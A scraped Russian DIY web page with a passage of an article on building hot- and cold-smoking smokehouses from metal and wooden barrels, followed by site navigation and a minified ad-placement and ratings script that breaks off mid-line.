<p>В горизонтальной бочке изготавливается дверца по схеме, как было описано выше, внутрь монтируется решетка для мяса. Дополнительно делается несколько отверстий диаметром в 10 мм. Они необходимы для того, чтобы дым от сгорающих дров просачивался в камеру, где будет происходить копчение.</p>
<div class="stop">
<p> На боковой грани горизонтальной бочки делается три отверстия, которые располагаются рядом. Из листового материала вырезается кружок, который сможет закрыть их. В нем также делаются отверстия таким образом, чтобы при его смещении, он мог закрыть отверстия в боковой стенке емкости.</p>
</div>
<p> Для придания хорошего внешнего вида конструкция покрывается черной огнеупорной краской.</p>
<h3> Для холодного копчения </h3>
<p>Конструкции из бочек для холодного копчения, которую можно собрать своими руками во много схожи с теми, которые приводились для горячего копчения.</p>
<p> Основная разница заключается в том, что камера сгорания вынесена от камеры копчения, чтобы дым успевал охлаждаться. Для холодного копчения доступно большее разнообразие материалов в силу отсутствия высокой температуры.</p>
<p> Коптильни можно изготовить из металлических или деревянных бочек.</p>
<h3> Из металлической бочки </h3>
<p>Для такой конструкции коптильни понадобится немного свободного места на заднем дворе. Первым делом необходимо выкопать две ямы и соединить их небольшой траншеей, куда будет уложена труба. Днища обеих ям заливаются бетоном. Стенки укрепляются кладкой из огнеупорного кирпича.</p>
<p> Одна яма будет служить топкой. Труба заводится в нее и место стыка делается герметичным, чтобы дым не уходил. Если труба не металлическая, то сверху на нее можно уложить доски и засыпать землей, чтобы ее не продавили во время хождения.</p>
<p> Отдельно можно купить чугунную дверцу, которая обычно используется в печках, и вмуровать ее в топку. В днище бочки делается отверстие под трубу, которая будет идти от топки. Чтобы соединить бочку и трубу необходимо будет к трубе приварить уголок под 90 градусов.</p>
<p> Камера для копчения монтируется на подготовленное кирпичное основание.</p>
<blockquote>
<p>Коптильня оборудуется поддоном для сбора жира, а также решетками или прутками, на которые будет уложено мясо для копчения. Крышка не должна быть герметичной. Вместо нее, можно использовать мешковину.</p>
</blockquote>
<p> Ткань довольно плотная, поэтому дым не будет уходить слишком быстро. Дополнительно можно установить термометр, чтобы отслеживать положение дел. Точно таким же способом изготавливается коптильня из деревянной бочки.</p>
<p> Последняя дополнит мясо приятным ароматом, особенно если раньше в ней выстаивались спиртные напитки.</p>
<h3> Универсальная коптильня </h3>
<p>Универсальная коптильня для холодного и горячего копчения изготавливается только из металлической бочки. В ней все делается как в случае с вертикальным вариантом для копчения из одной бочки, но без топки.</p>
<p> Дополнительно в стенке делается отверстие, через которое можно будет завести трубу от генератора дыма.</p>
<p> Отверстие можно сделать и снизу, если планируется установка коптильни на подготовленную площадку, но потребуется придумать способ, благодаря которому можно будет плотно закрыть отверстие во время горячего копчения. Еще один пример конструкции такой коптильни можно посмотреть на видео:</p>
<h3> Вывод </h3>
<p>Прочитав статью, теперь вы знаете, как сделать коптильню для холодного или горячего копчения из бочки.</p>
<p> Особый интерес представляет универсальный вариант, который позволит наслаждаться двумя видами копчения, имея только одно приспособление.</p>
<p> Всегда можно изготовить походный вариант коптильни из маленького бочонка, который можно будет взять с собой, выезжая на природу с друзьями или семьей.</p>
<p>Источник: <span class="hidden-link" data-link="/media/malye-postrojki/mangal-barbekyu-koptilni/koptilnya-iz-bochki-svoimi-rukami.html">https://2proraba.com/malye-postrojki/mangal-barbekyu-koptilni/koptilnya-iz-bochki-svoimi-rukami.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/avto-velo-moto"><span>Авто вело мото</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-142022-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-11-01">
						<meta itemprop="dateModified" content="2019-11-01">
						<a itemprop="url" href="/avto-velo-moto/koptilnya-goryachego-kopcheniya-iz-bochki-svoimi-rukami.html" style="display:none">Коптильня горячего копчения из бочки своими руками</a>
						<a itemprop="mainEntityOfPage" href="/avto-velo-moto/koptilnya-goryachego-kopcheniya-iz-bochki-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Коптильня горячего копчения из бочки своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/tumba-iz-poddonov-svoimi-rukami.html">Тумба из поддонов своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/unikalnyj-topor-svoimi-rukami.html">Уникальный топор своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/krovat-s-podsvetkoj-izgolovya-svoimi-rukami.html">Кровать с подсветкой изголовья своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/nadezhnyj-prostoj-semnik-dlya-podshipnikov-svoimi-rukami.html">Надежный простой съемник для подшипников своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/dc-dc-preobrazovatel-svoimi-rukami-prostaya-shema.html">Dc-dc преобразователь своими руками. простая схема</a>
					</div>
					<div class="section-posts__item-text">
						Устройствами с батарейным питанием сейчас уже никого не удивишь, всевозможных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/moshhnyj-metalloiskatel-pirat-svoimi-rukami.html">Мощный металлоискатель pirat своими руками</a>
					</div>
					<div class="section-posts__item-text">
						jpg" alt="Мощный металлоискатель pirat своими руками" width="150" height="150" class="size-full aligncenter"...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/gibochnoe-prisposoblenie-dlya-provoloki-svoimi-rukami.html">Гибочное приспособление для проволоки своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Гибка проволоки, выполняемая как вручную, так и при помощи различных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] 